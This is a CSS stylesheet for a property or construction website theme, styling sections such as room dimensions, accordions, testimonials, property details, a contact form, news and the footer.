.gallery-page-section.style-two .gallery-item-two {
	padding: 0 10px;
	margin-bottom: 20px;
}

.gallery-page-section.dark-bg {
	background-color: #2d343f;
}

.gallery-page-section.dark-bg .filters li {
	color: #fff;
}

.gallery-page-section.dark-bg .sec-title-two .text {
	color: rgba(255, 255, 255, 0.7);
}

/** 
=================================================
	our-team 
=================================================
**/

.room-dimensions {
	position: relative;
	background: #2d343f;
}

.room-dimensions.style-2 {
	background: #fff;
}

.room-dimensions .container-fluid {
	padding: 0;
}

.room-dimensions ul.nav-link {
	display: block;
	position: relative;
	top: 0px;
	left: 0px;
	font-size: 40px;
}

.room-dimensions ul.nav-link i:before {
	font-size: 34px;
	color: #848484;
}

.room-dimensions ul.nav-link li a {
	color: #848484;
	-webkit-transition: .5s ease;
	transition: .5s ease;
}

.room-dimensions img {
	width: auto;
	height: 100%;
	max-width: none;
	float: right;
}

.room-dimensions .slider-pager {
	position: absolute;
	left: 0px;
	top: 168px;
}

.room-dimensions .slider-pager .thumb-box li {
	margin-bottom: 1px;
	max-width: 210px;
	height: 73px;
	border-radius: 0px 5px 5px 0;
}

.room-dimensions .slider-pager .thumb-box li a {
	line-height: 71px;
	display: block;
	padding-left: 40px;
	color: #fff;
	font-size: 14px;
	font-weight: 500;
	font-family: 'Montserrat', sans-serif;
}

.room-dimensions .slider-pager .thumb-box .active {
	position: relative;
	background: #fff;
	font-weight: 600;
	border-radius: 0px 5px 5px 0;
	width: 240px;
	padding-left: 65px;
	height: 100%;
	transition: .8s;
}

.room-dimensions .image-colmun {
	padding-right: 0px;
	max-width: 40%;
}

.room-dimensions .details-colmun {
	padding-left: 0px;
	max-width: 60%;
	padding-left: 275px;
	padding-top: 130px;
	padding-bottom: 100px;
	max-width: 940px;
	position: relative;
}

.room-details .title h3 {
	font-size: 23px;
	font-weight: 600;
	color: #fff;
}

.room-details.style-2 .title h3 {
	color: #333;
}

.room-details .title .text {
	margin-top: 14px;
	color: rgba(255, 255, 255, 0.60);
}

.room-details .content {
	margin-top: 20px;
}

.room-details .content h4 {
	font-size: 20px;
	font-weight: 600;
	color: #fff;
	font-family: 'Source Sans Pro', sans-serif;
}

.room-details.style-2 .content h4 {
	color: #333;
}

.room-details .content .text {
	margin-top: 10px;
	color: rgba(255, 255, 255, 0.60);
}

.room-details .content .features-list {
	margin-top: 26px;
}

.room-details .content .features-list li {
	color: #fff;
	font-size: 16px;
	font-weight: 400;
	line-height: 30px;
}

.room-details.style-2 .content .features-list li {
	color: #333;
}

.room-details .content .features-list i {
	font-size: 14px;
	margin-right: 14px;
}

.room-details.style-2 .content .features-list i {
	color: #333;
}

.room-dimensions.light-bg {
	background: #ffffff;
}

.room-dimensions.light-bg .slider-pager .thumb-box .active {
	background-color: #f4f4f4;
}

.room-dimensions.light-bg .room-details .title h3 {
	color: #222;
}

.room-dimensions.light-bg .room-details .title .text {
	color: #848484;
}

.room-dimensions.light-bg .room-details .content h4 {
	color: #222;
}

.room-dimensions.light-bg .room-details .content .text {
	color: #848484;
}

.room-dimensions.light-bg .room-details .content .features-list li {
	color: #444;
}

.room-dimensions.light-bg img {
	position: relative;
	top: -1px;
}

/*** 

====================================================================
	Featured Two
====================================================================

***/

.featured-two {
	position: relative;
	padding: 140px 0 110px;
}

.featured-block-two {
	position: relative;
}

.featured-block-two .inner-box {
	position: relative;
	margin-bottom: 40px;
}

.featured-block-two:before {
	content: '';
}

.featured-block-two:hover:before {
	top: 1px;
	transition: .5s ease;
}

.featured-block-two .icon-box {
	position: relative;
	font-size: 50px;
}

.featured-block-two h4 {
	font-weight: 600;
	font-size: 16px;
	margin: 40px 0 12px;
	color: #333;
}

/*
===================================================================
	construction-plans
===================================================================
*/

.construction-plans {
	position: relative;
	padding: 120px 0;
}

.construction-plans.style-2 {
	background: #fafafa;
}

.plans-details {
	position: relative;
}

.accordion-block {
	margin-top: 25px;
}

.plans-image-block {
	position: relative;
	margin-left: 47px;
}

.plans-image-block img {
	max-width: none;
	float: left;
}

/*** 

====================================================================
	Accordion Box
====================================================================

***/

.accordion-box {
	position: relative;
	margin-top: 40px;
}

.accordion-box .block {
	position: relative;
}

.accordion-box .block .acc-btn {
	position: relative;
	padding-top: 15px;
	padding-bottom: 15px;
	border-top: 1px solid #d8d8d8;
	font-size: 18px;
	margin-bottom: 0px;
	cursor: pointer;
	font-weight: 300;
	font-family: 'Source Sans Pro', sans-serif;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
}

.accordion-box .block .acc-btn.bb {
	border-bottom: 1px solid #d8d8d8;
	padding-bottom: 15px;
}

.accordion-box.style-two .block .acc-btn {
	padding: 15px 50px 15px 30px;
}

.accordion-box .block .acc-btn.active {
	border-bottom: none;
}

.accordion-box .block .icon-outer {
	position: absolute;
	right: 15px;
	top: 50%;
	margin-top: -16px;
	width: 32px;
	height: 32px;
	text-align: center;
	font-size: 16px;
	color: #1c1c1c;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
}

.accordion-box .block .icon-outer .icon {
	position: absolute;
	top: 50%;
	margin-top: -16px;
	width: 100%;
	line-height: 32px;
	text-align: right;
	font-size: 16px;
}

.accordion-box .block .icon-outer .icon-plus {
	opacity: 1;
}

.accordion-box .block .icon-outer .icon-minus {
	opacity: 0;
}

.accordion-box .block .acc-btn.active .icon-outer .icon-minus {
	opacity: 1;
}

.accordion-box .block .acc-btn.active .icon-outer .icon-plus {
	opacity: 0;
}

.accordion-box.style-two .block .acc-btn.active .icon-outer {
	color: #fff;
}

.accordion-box .block .acc-content {
	position: relative;
	display: none;
	margin-top: 3px;
}

.accordion-box .block .acc-content.current {
	display: block;
}

.accordion-box .block .content {
	position: relative;
	font-size: 14px;
	background: #ffffff;
	border-top: 0px;
	padding-bottom: 35px;
}

.accordion-box.style-2 .block .content {
	background: #fafafa;
}

.accordion-box .block .content p {
	line-height: 28px;
	color: #888888;
	font-size: 19px;
	font-weight: 300;
	font-family: 'Source Sans Pro', sans-serif;
}

.accordion-box .block .content p:last-child {
	margin-bottom: 0px;
}

.accordion-box.style-two .icon-outer {
	left: 15px;
	background-color: #eeeeee;
}

.accordion-box.style-two .accordion .acc-btn {
	padding-left: 70px;
	background-color: #f9f9f9;
}

.accordion-box.style-two .accordion .acc-btn.active .icon-outer {
	background-color: #00b7f1;
}

/*** 

====================================================================
	Testimonial Section Three
====================================================================

***/

.testimonial-section-one {
	position: relative;
	background: #2d343f;
	padding: 140px 0;
}

.testimonial-section-one .testimonial-outer {
	max-width: 1140px;
	margin: 0 auto;
}

.testimonial-block-one {
	position: relative;
}

.testimonial-block-one .inner-box {
	position: relative;
	text-align: center;
}

.testimonial-block-one .inner-box .thumb-box {
	position: relative;
	margin-bottom: 30px !important;
}

.testimonial-block-one .inner-box .thumb-box img {
	width: auto;
	margin: 0 auto;
}

.testimonial-section-one .author-content {
	text-align: center;
}

.testimonial-block-one .inner-box .text {
	color: rgba(255, 255, 255, 0.50);
	line-height: 28px;
	margin-bottom: 30px;
}

.testimonial-section-one .author-content h3 {
	font-family: 'Montserrat', sans-serif;
	color: #fff;
	font-size: 16px;
	font-weight: 700;
}

.testimonial-section-one .author-content .designation {
	font-size: 16px;
	font-weight: 400;
	color: #fff;
}

.testimonial-section-one .owl-nav {
	position: absolute;
	left: 0px;
	top: 50%;
	margin-top: -50px;
	width: 100%;
}

.owl-carousel .owl-nav.disabled,
.owl-carousel .owl-dots.disabled {
	display: none;
}

.testimonial-section-one .owl-nav .owl-prev,
.testimonial-section-one .owl-nav .owl-next {
	display: inline-block;
	color: #fff;
	font-size: 16px;
	width: 51px;
	height: 51px;
	background: #3a414c;
	border-radius: 50%;
	text-align: center;
	line-height: 51px;
	-webkit-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	transition: all 300ms ease;
}

.testimonial-section-one .owl-nav .owl-prev:hover,
.testimonial-section-one .owl-nav .owl-next:hover {
	color: #333;
	background: #fff;
}

.testimonial-section-one .owl-nav .owl-prev {
	position: absolute;
	left: 0px;
}

.testimonial-section-one .owl-nav .owl-next {
	position: absolute;
	right: 0px;
}

/* Theme Style Three */

.header-style-four .main-menu {
	float: none;
	margin-left: 0;
	background: #fff;
}

.header-style-four .main-menu:after {
	display: none;
}

.header-style-four .main-menu:before {
	background: #fff;
}

.main-header.header-style-four .header-top .inner-container {
	padding-left: 0;
}

.main-header.header-style-four .main-menu .navigation>li>a {
	color: #222;
}

.main-header.header-style-four .main-menu .navigation>li:hover>a,
.main-header.header-style-four .main-menu .navigation>li.current>a {
	text-shadow: none;
}

.contact-info-two {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding: 38px 0;
}

.contact-info-two .info-box {
	position: relative;
	padding-left: 45px;
	margin-right: 30px;
	padding-right: 25px;
	border-right: 1px solid #353535;
}

.contact-info-two .info-box:last-child {
	border-right: 0;
	padding-right: 0;
}

.contact-info-two .icon-box {
	position: absolute;
	left: 0;
	top: 6px;
	font-size: 26px;
}

.contact-info-two h5 {
	font-size: 17px;
	font-weight: 600;
	color: white;
}

.contact-info-two .text {
	font-size: 16px;
	color: rgba(255, 255, 255, 0.75);
}

.header-style-four .wrapper-box {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
	flex-wrap: wrap;
}

.header-style-four .right-column {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
}

/*=== Social Icon Two ===*/

.social-icon-two {
	position: relative;
}

.social-icon-two li {
	position: relative;
	display: inline-block;
	margin-left: 12px;
}

.social-icon-two li a {
	position: relative;
	display: block;
	width: 40px;
	height: 40px;
	text-align: center;
	font-size: 13px;
	border: 1px dashed rgba(255, 255, 255, 0.30);
	border-radius: 50%;
	line-height: 38px;
	color: #ffffff;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}

.social-icon-two li a:hover {
	color: #fff;
}

.social-icon-two li:first-child {
	margin-left: 0;
}

.main-header.header-style-four .nav-outer {
	float: none;
}

.header-style-four .sticky-header .main-menu {
	background: transparent;
}

/*** 

====================================================================
	About Section
====================================================================

***/

.about_hr {
	position: relative;
	color: #ffffff;
	padding: 120px 0px 90px;
}

.about_hr .section-title h2 {
	position: relative;
	background: url(../images/sec-title-dec.png) no-repeat scroll center bottom;
	padding-bottom: 30px;
	font-size: 30px;
	font-weight: 600;
	color: #222222;
	margin-bottom: 25px;
}

.about_hr .section-title p {
	font-size: 15px;
	font-weight: 300;
	color: #bebebe;
	margin-bottom: 30px;
}

.about_hr .image-holder {
	position: relative;
	margin-bottom: 20px;
}

.about_hr .image-holder img {
	position: relative;
	width: 100%;
}

.about_hr .overly {
	position: absolute;
	background-color: #222222;
	top: 0px;
	left: 0px;
	bottom: 0px;
	opacity: .8;
	transition: all 500ms ease;
}

.about_hr .overly:hover {
	position: absolute;
	top: 0px;
	left: 0px;
	bottom: 0px;
	opacity: .9;
	transition: all 500ms ease;
}

.about_hr .images-border {
	position: absolute;
	height: 60px;
	width: 60px;
	border-radius: 50%;
	border: 2px solid #ffffff;
	background: #ffffff;
	right: -45px;
	top: 36%;
	z-index: 1;
}

.about_hr .overly .content {
	position: relative;
	padding: 40px 50px 40px 90px;
}

.about_hr .overly .content .icon-box {
	position: absolute;
	left: 30px;
	top: 50px;
	width: 30px;
	height: 30px;
}

.about_hr .overly .content .icon-box i:before {
	margin-left: 0px;
	font-size: 30px;
}

.about_hr .overly:hover .content .icon-box i:before {
	margin-left: 0px;
	color: #ffffff !important;
	font-size: 30px;
}

.about_hr .overly .content .flaticon-right-arrow:before {
	margin-left: 0px;
	margin-right: 10px;
	font-size: 13px;
	transition: all 500ms ease;
}

.about_hr .overly .content .flaticon-right-arrow:hover {
	transition: all 500ms ease;
}

.about_hr .overly .content h3 {
	font-size: 15px;
	font-weight: 600;
	line-height: 26px;
	letter-spacing: 1px;
	text-transform: uppercase;
	font-family: 'Montserrat', sans-serif;
	margin-bottom: 6px;
}

.about_hr .overly .content .text {
	position: relative;
	font-size: 15px;
	font-weight: 400;
	color: rgba(255, 255, 255, 0.95);
	line-height: 24px;
	margin-bottom: 12px;
}

.about_hr .overly .content a {
	color: #ffffff;
	font-size: 14px;
	font-weight: 400;
	font-family: 'Montserrat', sans-serif;
	transition: all 500ms ease;
}

.about_hr .overly .content a:hover {
	color: #ffffff;
	transition: all 500ms ease;
}

/*about property*/

.about-property_hr {
	position: relative;
	padding-top: 100px;
}

.about-property_hr.style-two {
	position: relative;
	padding: 140px;
	margin-top: 0px;
}

.about-property_hr.style-three {
	position: relative;
	margin-top: 0px;
}

.about-property_hr .container {
	position: relative;
	padding-left: 0px;
	padding-right: 0px;
}

.about-property_hr .content-text {
	position: relative;
	margin-bottom: 70px;
}

.about-property_hr .content-text h2 {
	position: relative;
	background: url(../images/sec-title-dec.png) no-repeat scroll center bottom;
	padding-bottom: 30px;
	font-size: 30px;
	font-weight: 700;
	line-height: 36px;
	color: #222222;
	font-family: 'Montserrat', sans-serif;
	margin-bottom: 25px;
	text-transform: uppercase;
}

.about-property_hr .content-text span {
	font-size: 15px;
	font-weight: 300;
	color: #bebebe;
}

.about-property_hr .item {
	position: relative;
	margin-bottom: 30px;
	border: 1px solid #ffffff;
	transition: all 500ms ease;
}

.about-property_hr .item:hover {
	transition: all 500ms ease;
}

.about-property_hr .item .icon-box {
	position: relative;
	padding: 30px 0px 20px 0px;
	border: 1px solid #ededed;
}

.about-property_hr .item .icon-box i:before {
	margin-left: 0px;
	font-size: 40px;
}

.about-property_hr .item h5 {
	margin-top: 10px;
	font-size: 15px;
	color: #777777;
}

.about-property_hr .item h1 {
	font-size: 25px;
	color: #222222;
	font-weight: 600;
	font-family: 'Montserrat', sans-serif;
}

.about-property_hr img {
	position: relative;
	margin-left: 20px;
	margin-bottom: 50px;
	margin-top: -10px;
	width: 100%;
}

.about-property_hr.style-three img {
	margin-bottom: 30px;
}

.about-property_hr .image-links i {
	padding: 20px;
	border-radius: 50%;
	border: 5px solid #c7efd4;
	transition: all 500ms ease;
}

.about-property_hr .image-links i:hover {
	background: #c7efd4;
	transition: all 500ms ease;
}

.about-property_hr .image-links i:before {
	margin-left: 0px;
	font-size: 20px;
	color: #ffffff;
	font-weight: 300;
}

.about-property_hr .image-links p {
	margin-top: 30px;
	font-size: 14px;
	margin-bottom: 0px;
	font-weight: 800;
	font-family: 'Montserrat', sans-serif;
	color: #222222;
}

/*** 

====================================================================
	Property Details Section
====================================================================

***/

.property-details_hr {
	position: relative;
	padding: 120px 0 90px;
	overflow: hidden;
	background-position: center center;
	background-size: cover;
	background-attachment: fixed;
	background-repeat: no-repeat;
}

.property-details_hr:before {
	content: '';
	position: absolute;
	right: -10%;
	top: 0px;
	width: 77%;
	height: 100%;
	background: rgba(255, 255, 255, 0.91);
	z-index: 0;
	transform: skewX(-7deg);
}

.property-details_hr:after {
	content: '';
	position: absolute;
	left: -10%;
	top: 0px;
	width: 50%;
	height: 100%;
	background: rgba(0, 0, 0, 0.9);
	transform: skewX(-7deg);
	z-index: 0;
}

.property-details_hr .container {
	position: relative;
	z-index: 5;
}

.property-details_hr .left-column {
	position: relative;
}

.property-details_hr .right-column {
	padding: 0px;
}

.property-details_hr h2 {
	font-family: 'Montserrat', sans-serif;
	font-size: 30px;
	margin-bottom: 40px;
	color: #ffffff;
	line-height: 36px;
	margin-left: 0px;
	font-weight: 700;
	text-transform: uppercase;
	z-index: 9;
}

.property-details_hr img {
	margin-bottom: 20px;
	z-index: 9;
	position: relative;
}

.property-details_hr .tabs-box {
	position: relative;
	padding-right: 5px;
	margin-left: 25px;
}

.property-details_hr .tabs-box .tab-buttons {
	position: relative;
	display: table;
	margin-bottom: 55px;
	background: rgba(255, 255, 255, 0.70);
	overflow: hidden;
	-webkit-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	-moz-border-radius: 3px;
}

.property-details_hr .tabs-box .tab-buttons .tab-btn {
	position: relative;
	display: table-cell;
	border: 1px solid #dddddd;
	color: #222222;
	font-size: 16px;
	padding: 15px 28px;
	font-weight: 600;
	font-family: 'Montserrat', sans-serif;
	background: #fff;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
}

.property-details_hr .tabs-box .tab-buttons .tab-btn:hover,
.property-details_hr .tabs-box .tab-buttons .tab-btn.active-btn {
	color: #ffffff;
	transition: all 500ms ease;
}

.property-details_hr .tabs-box .tabs-content {
	position: relative;
}

.property-details_hr .tabs-box .tabs-content .active-tab {
	display: block;
	top: 0px;
	margin: 0px 0px 0px 65px;
}

.property-details_hr .tabs-box h3 {
	font-size: 18px;
	text-transform: uppercase;
	margin-bottom: 20px;
	color: #222222;
	font-family: 'Montserrat', sans-serif;
	font-weight: 800;
}

.property-details_hr .tabs-box .text {
	margin-bottom: 35px;
}

.property-details_hr .tabs-box .text p {
	font-size: 15px;
	color: #777777;
	font-variant: 400;
}

.property-details_hr .styled-list {
	position: relative;
	margin-top: 10px;
}

.property-details_hr .styled-list li {
	line-height: 24px;
	margin-bottom: 8px;
	position: relative;
	font-weight: 500;
	font-size: 15px;
	color: #777777;
	transition: all 500ms ease;
}

.property-details_hr .styled-list li span {
	font-weight: 500;
	color: #676767;
}

.property-details_hr .styled-list li i {
	margin-right: 10px;
}

/*** 

====================================================================
	Parallax Section
====================================================================

***/

.parallax-section_hr {
	position: relative;
	padding: 110px 0px 100px 0px;
	color: #ffffff;
	background-position: center center;
	background-size: cover;
	background-attachment: fixed;
	background-repeat: no-repeat;
}

.parallax-section_hr:before {
	content: '';
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.80);
	z-index: 0;
}

.parallax-section_hr .container {
	position: relative;
	z-index: 5;
}

.parallax-section_hr .text-center i:before {
	margin-left: 0px;
	font-size: 50px;
}

.parallax-section_hr h2 {
	position: relative;
	font-size: 24px;
	line-height: 36px;
	margin-top: 25px;
	font-weight: 800;
	margin-bottom: 40px;
	font-family: 'Montserrat', sans-serif;
	letter-spacing: 1.8px;
}

.parallax-section_hr .link-btn a {
	margin: 10px 10px;
	display: inline-block;
	padding: 15px 50px;
}

.parallax-section_hr .link-btn a:hover {
	color: #fff;
}

.parallax-section_hr .link-btn a.btn-style-two {
	color: #222;
	background: #fff;
}

.parallax-section_hr .link-btn a.btn-style-two:before {
	background: #24262d;
}

/*** 

====================================================================
	testimonials Section
====================================================================

***/

.testimonial-section_hr {
	position: relative;
	padding: 120px 0px;
}

.testimonial-section_hr.style-one {
	margin-bottom: 10px;
}

.testimonial-section_hr .info-outer {
	position: relative;
	margin-bottom: 25px;
}

.testimonial-section_hr .section-title h2 {
	position: relative;
	background: url(../images/sec-title-dec.png) no-repeat scroll center bottom;
	padding-bottom: 38px;
	margin-bottom: 35px;
	font-size: 30px;
	line-height: 32px;
	font-family: 'Montserrat', sans-serif;
	font-weight: 700;
	color: #222222;
	text-transform: uppercase;
}

.testimonial-section_hr .info-outer .quote {
	position: absolute;
	font-size: 80px;
	top: 0;
	left: 35px;
	z-index: 1;
	line-height: 30px;
}

.testimonial-section_hr .slide-item .text {
	position: relative;
	padding: 30px 40px;
	background: #ededed;
	line-height: 28px;
	margin-top: 30px;
	letter-spacing: .7px;
}

.testimonial-section_hr .slide-item .inner-box {
	position: relative;
	padding: 0 15px;
}

.testimonial-section_hr .slide-item .author-image {
	position: relative;
	margin-left: 40px;
}

.testimonial-section_hr .slide-item .author-image img {
	width: auto;
	border-radius: 50%;
}

.testimonial-section_hr .slide-item .author-info {
	position: absolute;
	margin-left: 140px;
	bottom: 15px;
}

.testimonial-section_hr .owl-theme .owl-controls .owl-nav {
	background: none repeat scroll 0 0 #d6d6d6;
	border-radius: 3px;
	color: white;
	cursor: pointer;
	display: none;
	font-size: 14px;
	margin: 5px;
	padding: 4px 7px;
}

.testimonial-section_hr .owl-theme .owl-dots {
	text-align: center;
}

.testimonial-section_hr .owl-theme .owl-dots .owl-dot {
	display: inline-block;
	margin-top: 60px;
}

.testimonial-section_hr .owl-theme .owl-dots .owl-dot span {
	background: #ffffff;
	border-radius: 30px;
	display: block;
	height: 9px;
	margin: 5px 7px;
	border: 2px solid #ededed;
	width: 9px;
}

.testimonial-section_hr .owl-theme .owl-nav {
	display: none;
}

/*** 

====================================================================
	Sponsors Style One
====================================================================

***/

.sponsors-logos_hr {
	position: relative;
	padding: 77px 0px;
	color: #ffffff;
	background-position: center center;
	background-size: cover;
	background-repeat: no-repeat;
}

.sponsors-logos_hr:before {
	content: '';
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.80);
	z-index: 0;
}

.sponsors-logos_hr .owl-carousel .owl-item img {
	width: auto;
}

.sponsors-logos_hr .sponsers-content h2 {
	position: relative;
	font-size: 30px;
	font-weight: 700;
	line-height: 36px;
	color: #ffffff;
}

.sponsors-logos_hr .sponsers-content span {
	position: relative;
	font-size: 14px;
	font-weight: 300;
	line-height: 30px;
	color: #ffffff;
}

.sponsors-logos_hr .owl-nav {
	display: none;
}

/*** 

====================================================================
	contact-us Section
====================================================================

***/

.contact-us_hr {
	position: relative;
	padding-top: 42px;
	background-position: center center;
	color: #ffffff;
	background-size: cover;
	background: #fafafa;
	background-repeat: no-repeat;
}

.contact-us_hr img {
	position: relative;
	margin-left: -45px;
}

.contact-us_hr .content-text {
	position: relative;
	margin-left: 25px;
	margin-top: 50px;
}

.contact-us_hr .content-text h2 {
	position: relative;
	color: #222222;
	margin-bottom: 10px;
	font-size: 22px;
	font-weight: 600;
	font-family: 'Montserrat', sans-serif;
	text-transform: uppercase;
}

.contact-us_hr .content-text p {
	position: relative;
	color: #666666;
	font-size: 15px;
	font-weight: 400;
	margin-bottom: 35px;
	line-height: 28px;
}

.contact-us_hr .item {
	position: relative;
	margin-left: 60px;
	margin-bottom: 22px;
}

.contact-us_hr .item h3 {
	position: relative;
	color: #222222;
	font-size: 16px;
	font-weight: 400;
	margin-bottom: 5px;
}

.contact-us_hr .item span {
	position: relative;
	color: #666666;
	font-size: 14px;
	font-weight: 400;
}

.contact-us_hr .item i {
	position: absolute;
	left: -60px;
	top: 15px;
}

.contact-us_hr .item i:before {
	margin-left: 0px;
	font-size: 36px;
}

.contact-us_hr .contact-widget {
	position: relative;
	background: #ffffff;
	margin: -70px 0 0 0;
	padding-bottom: 80px;
}

.contact-us_hr .contact-form {
	position: relative;
	padding: 10px 65px;
	background: #ffffff;
}

.contact-us_hr .section-title h2 {
	position: relative;
	background: url(../images-2/resource/curve-image.png) no-repeat;
	font-size: 24px;
	background-size: cover;
	font-weight: 600;
	font-family: 'Montserrat', sans-serif;
	margin-bottom: 30px;
	color: #ffffff;
	text-align: center;
	padding: 40px 0px;
}

.contact-us_hr .contact-form .form {
	position: relative;
	margin-bottom: 40px;
	padding-top: 15px;
}

.contact-us_hr .contact-form .form-group {
	position: relative;
	margin: 0px;
	width: 100%;
}

.contact-us_hr .contact-form i {
	position: absolute;
	right: 35px;
	top: 10px;
	color: #b8b8b8;
	transition: all 500ms ease;
}

.contact-us_hr .contact-form i:hover {
	transition: all 500ms ease;
}

.contact-us_hr .contact-form .form-group input,
.contact-us_hr .contact-form .form-group textarea {
	position: relative;
	display: block;
	width: 100%;
	line-height: 24px;
	padding: 10px 0px 10px 25px !important;
	color: #292929;
	border-radius: 50px;
	height: 45px !important;
	font-size: 15px;
	background: #ffffff;
	margin-bottom: 20px;
	border: 1px solid #ddd;
	transition: all .3s ease;
}
.contact-us_hr .contact-form .form-group input::placeholder {
    color: #292929 !important;
}
.contact-us_hr .contact-form .form-group input:focus,
.contact-us_hr .contact-form .form-group textarea:focus {
	transition: all 500ms ease;
}

.contact-us_hr .contact-form button {
	line-height: 24px;
	text-align: center;
	font-size: 16px;
	color: #ffffff;
	margin-top: 10px;
	width: 100%;
	text-transform: uppercase;
	padding: 10px 0px;
	border-radius: 50px;
	transition: all .5s;
}

.contact-us_hr .contact-form button:hover {
	background: transparent;
	transition: all .5s;
}

.contact-us_hr .contact-widget .follow-us {
	position: relative;
	text-align: center;
	padding: 10px;
	margin-left: 10px;
}

.contact-us_hr .contact-widget .follow-us .icon-list {
	position: relative;
	display: inline-block;
}

.contact-us_hr .contact-widget .follow-us h3 {
	color: #222222;
	font-size: 15px;
	font-weight: 600;
	display: inline-block;
	font-family: 'Montserrat', sans-serif;
}

.contact-us_hr .contact-widget .follow-us i {
	color: #222222;
	font-size: 15px;
	padding: 10px;
	display: inline-block;
	transition: all 500ms ease;
}

.contact-us_hr .contact-widget .follow-us i:hover {
	transition: all 500ms ease;
}

.contact-us_hr.style-two {
	padding-top: 120px;
	border: 0px;
}

.contact-us_hr.style-two .content-title h2 {
	color: #222;
	margin-bottom: 20px;
	font-weight: 600;
	text-transform: uppercase;
}

.contact-us_hr.style-two .content-title {
	margin-bottom: 30px;
}

/*** 

====================================================================
	News Section
====================================================================

***/

.news-section_hr {
	position: relative;
	background: #ffffff;
	padding: 120px 0px 90px;
}

.news-section_hr img {
	position: relative;
	width: 100%;
}

.news-section_hr .section-title h2 {
	position: relative;
	background: url(../images/sec-title-dec.png) no-repeat scroll center bottom;
	padding-bottom: 25px;
	margin-bottom: 20px;
	font-size: 30px;
	line-height: 29px;
	font-family: 'Montserrat', sans-serif;
	font-weight: 600;
	color: #222222;
	text-transform: uppercase;
}

.news-section_hr .section-title span {
	font-size: 15px;
	color: #777777;
}

.news-section_hr .section-title {
	position: relative;
	margin-bottom: 40px;
}

.news-section_hr .content-text {
	position: relative;
	margin-top: 20px;
	margin-left: 100px;
	margin-bottom: 30px;
	min-height: 130px;
}

.news-section_hr .content-text h4 {
	position: relative;
	font-size: 18px;
	font-weight: 700;
	font-family: 'Montserrat', sans-serif;
	line-height: 28px;
	color: #222222;
	text-transform: uppercase;
	margin-bottom: 10px;
}

.news-section_hr .content-text ul {
	position: absolute;
	border: 1px solid #ededed;
	border-radius: 5px;
	top: 2px;
	left: -100px;
}

.news-section_hr .content-text p {
	font-size: 15px;
	font-weight: 300;
	line-height: 30px;
	color: #777777;
}

.news-section_hr .content-text li {
	padding: 8px 0px;
	width: 60px;
	line-height: 20px;
	height: 60px;
	text-transform: uppercase;
	border-radius: 5px 5px 0px 0px;
	text-align: center;
}

.news-section_hr .content-text li.date {
	color: #ffffff;
	font-size: 18px;
	font-weight: 600;
}

/*** 

====================================================================
	Main Footer
====================================================================

***/

.main-footer_hr {
	position: relative;
	background: #f6f6f6;
	color: #777777;
}

.main-footer_hr.style-two {
	background: #fff;
}

.main-footer_hr a {
	transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
}

.main-footer_hr .widgets-section {
	position: relative;
	padding: 120px 0px 60px;
	z-index: 1;
}

.main-footer_hr .footer-column {
	margin-bottom: 45px;
}

.main-footer_hr .footer-widget {
	position: relative;
}

.main-footer_hr .widgets-section .footer-logo img {
	display: block;
	max-width: 100%;
}

.main-footer_hr .footer-column h2 {
	font-size: 18px;
	font-weight: 600;
	font-family: 'Montserrat', sans-serif;
	text-transform: uppercase;
	margin-bottom: 30px;
	line-height: 30px;
	color: #222222;
}

.main-footer_hr .footer-column h1 {
	font-size: 22px;
	font-weight: 600;
	font-family: 'Montserrat', sans-serif;
	text-transform: uppercase;
	margin-bottom: 30px;
	line-height: 30px;
	color: #222222;
}

.main-footer_hr .about-widget .text {
	margin-bottom: 15px;
	font-size: 15px;
	margin-top: 30px;
	color: #8b8b8b;
	line-height: 28px;
}

.main-footer_hr .news-widget {
	position: relative;
	max-width: 320px;
}

.main-footer_hr .news-widget .post h4 {
	font-size: 15px;
	color: #222;
	line-height: 22px;
	font-weight: 400;
	margin-bottom: 5px;
}

.main-footer_hr .news-widget .post {
	position: relative;
	min-height: 80px;
	padding-left: 89px;
	padding-top: 0px;
	margin-bottom: 15px;
}

.main-footer_hr .news-widget .post h4 a:hover {
	transition: all 500ms ease;
}

.main-footer_hr .news-widget .post .post-thumb {
	position: absolute;
	left: 0px;
	top: 10px;
	width: 70px;
	height: 70px;
	border-radius: 50%;
}

.main-footer_hr .news-widget .post .post-thumb img {
	display: block;
	width: 100%;
	border-radius: 50%;
}

.main-footer_hr .news-widget .post h4 a {
	color: #222;
	transition: all 500ms ease;
}

.main-footer_hr .news-widget .post .time {
	font-size: 15px;
}

.main-footer_hr .social-links a {
	display: inline-block;
	margin-right: 5px;
	line-height: 40px;
	width: 40px;
	height: 40px;
	background: #dedede;
	text-align: center;
	color: #777777;
	font-size: 13px;
	border-radius: 50%;
	transition: all 500ms ease;
}

.main-footer_hr .social-links a:hover {
	color: #ffffff;
	transition: all 500ms ease;
}

.main-footer_hr .links-widget {
	margin-left: 0px;
}

.main-footer_hr .links-widget .list li {
	margin-bottom: 15px;
}

.main-footer_hr .links-widget .list li i:before {
	margin-right: 10px;
}

.main-footer_hr .links-widget .list li a {
	position: relative;
	display: block;
	line-height: 25px;
	color: #222;
	text-transform: capitalize;
	transition: all 500ms ease;
	font-family: "Montserrat", sans-serif;
}

.main-footer_hr .links-widget .list li a:hover {
	transition: all 500ms ease;
}

